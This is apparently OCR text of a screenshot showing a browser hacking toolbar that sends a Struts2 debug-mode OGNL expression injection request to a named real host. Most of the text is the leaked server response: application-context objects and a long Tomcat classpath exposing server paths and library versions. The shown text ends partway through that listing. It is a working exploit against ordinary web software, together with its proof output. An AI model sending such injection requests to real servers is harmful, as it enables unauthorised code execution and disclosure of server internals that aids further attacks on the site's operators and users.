 Load URL
http://weixin.51web.com/LoginAction!index.action?debug=command&expression=%23application
-
Split URL
+
Execute
Enable Post data Enable Referrer
</web-app>, org.apache.jasper.runtime.JspApplicationContextImpl=org.apache.jasper.runtime.JspApplicationContextImpl@97b6d49,
org.apache.tomcat.InstanceManager=org.apache.catalina.core.DefaultInstanceManager@7d65dc1b,
org.springframework.web.context.support.ServletContextScope=org.springframework.web.context.support.ServletContextScope@1f67a050,
org.apache.tomcat.JarScanner=org.apache.tomcat.util.scan.StandardJarScanner@5039b81a, org.apache.catalina.jsp_classpath=/home/apache-tomcat-7.0.21-8057-30313-weixin_platform
/webapps/ROOT/WEB-INF/classes/:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/activation-1.1.jar:/home/apache-tomcat-7.0.21-8057-30313-
weixin_platform/webapps/ROOT/WEB-INF/lib/ant-1.9.2.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/ant-launcher-1.9.2.jar:/home/apache-
tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/antlr-2.7.6.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/aopalliance-
1.0.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/asm-3.3.1.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-
INF/lib/asm-commons-3.3.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/asm-tree-3.3.jar:/home/apache-tomcat-7.0.21-8057-30313-
weixin_platform/webapps/ROOT/WEB-INF/lib/aspectjweaver-1.7.3.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/c3p0-0.9.1.2.jar:/home/apache-
tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/cglib-2.2.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/commons-
beanutils-1.8.3.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/commons-codec-1.7.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform
/webapps/ROOT/WEB-INF/lib/commons-collections-3.1.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/commons-digester-1.6.jar:/home/apache-
tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/commons-fileupload-1.3.1.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib
/commons-httpclient-3.1.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/commons-io-2.2.jar:/home/apache-tomcat-7.0.21-8057-30313-
weixin_platform/webapps/ROOT/WEB-INF/lib/commons-lang-2.6.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/commons-lang3-3.1.jar:
/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/commons-logging-1.1.1.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps
/ROOT/WEB-INF/lib/commons-validator-1.1.4.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/dns-2.1.4.jar:/home/apache-tomcat-
7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/dom4j-1.6.1.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/dwr-3.0.0RC2-
final.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/eiss-common-1.0.0.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps
/ROOT/WEB-INF/lib/ezmorph-1.0.6.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/freemarker-2.3.19.jar:/home/apache-tomcat-7.0.21-8057-30313-
weixin_platform/webapps/ROOT/WEB-INF/lib/gif-1.0.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/hibernate-c3p0-3.6.9.Final.jar:
/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/hibernate-commons-annotations-3.2.0.Final.jar:/home/apache-tomcat-7.0.21-8057-30313-
weixin_platform/webapps/ROOT/WEB-INF/lib/hibernate-core-3.6.9.Final.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/hibernate-jpa-2.0-
api-1.0.1.Final.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/im4java-1.4.0.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform
/webapps/ROOT/WEB-INF/lib/javassist-3.11.0.GA.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/jaxen-1.1.4.jar:/home/apache-tomcat-
7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/jsch-0.1.50.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/json-lib-2.4.jar:
/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib/jstl-1.1.2.jar:/home/apache-tomcat-7.0.21-8057-30313-weixin_platform/webapps/ROOT/WEB-INF/lib